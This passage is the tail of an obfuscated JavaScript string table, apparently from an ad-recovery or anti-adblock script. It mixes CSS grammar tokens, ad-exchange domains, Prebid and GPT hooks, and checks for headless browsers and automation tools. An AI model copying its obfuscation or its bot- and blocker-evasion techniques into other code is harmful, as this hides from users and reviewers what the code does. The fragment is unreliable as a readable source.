dex\x20','blur(\x20<length>\x20)','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','bidsBackHandler','handlers','CDC-token','bidswitch.net','pubads','navigator.mimeTypes\x20is\x20undefined','\x20requestBids.before\x20hook:\x20','a-mx.com','grad','criteo.com','scrollX','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','clientHeight','5ODhvaq','[data-ad-name]','hsl|hwb|lch|oklch','[pack|next]||[definite-first|ordered]',';\x20HttpOnly','unprotect','innerWidth','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','<length-percentage>|min-content|max-content|auto','sandbox','pghub.io','ups.analytics.yahoo.com','runBoredpandaMonitor\x20error','none|circle|disc|square','Url\x20or\x20Function\x20is\x20expected','fuseplatform.net','[alternate||[over|under]]|inter-character','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','[<predefined-rgb-params>|<xyz-params>]','cqmax','none|<track-list>|<auto-track-list>','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','hasFocus','[left|right]||[top|bottom]','adm','pagead/js/dv3.js','wrap|none','programme-tv.net','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','<\x27margin-left\x27>{1,2}','.getAdserverTargeting','urlGenerate','min','content-box|padding-box|border-box','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','recovery','}-token','isElementDisplayNoneImportant','mixed|upright|sideways','cqh','<angle-percentage>{1,2}','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','toStringTag','<bg-image>#','gpt-nextmillennium','pathname','fetchParams','http://','charCodeAt','dvi','resolvedOptions','OutOfPageFormat','addType_','Identifier\x20\x22','[<integer>&&<symbol>]#','forEachToken','WebGLRenderingContext\x20is\x20null','<forgiving-selector-list>','normal|always','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','Comma','Profile','(\x5cs|>)','slotRenderEnded','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','adapi.inlcorp.com','skewY(\x20[<angle>|<zero>]\x20)','first_gpt_ad_rendered','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','[none|<custom-ident>]#','matchMedia','Zm1qeA==','cqmin','N\x20is\x20expected','api.reurl.co.kr','isVisibleIframe','decorate','autobild.de','HTMLElement','ad_unit_path','webdriverio','Response','append','HTMLIFrameElement_name','shouldPageviewOnUrlChange','https://c.html-load.com','uidapi.com','isTargetUrl','xhr','`,\x20expected\x20`','omid-','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','__nightmare','SelectorList','-->','split','redirect.frontend.weborama.fr','reserved2Output','normal|[<string>\x20<number>]#','readystatechange','wpsstaticieplsg.b-cdn.net','compareByGeneratedPositionsInflated','print','option\x20encode\x20is\x20invalid','presage.io','__as_xhr_processed','exports','auto|both|start|end|maximum|clear','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','document','Element_getAttribute','Terminate\x20-\x20not\x20apply','get\x20','`\x20is\x20missed','padStart','/analytics?host=','input','navigator.plugins\x20is\x20undefined','svw','<length-percentage>','marker-mid','initLogUploadHandler','s.amazon-adsystem.com','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','slimerjs','features','fromEntries','getElementsByClassName','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>'];a2j=function(){return Pr;};return a2j();}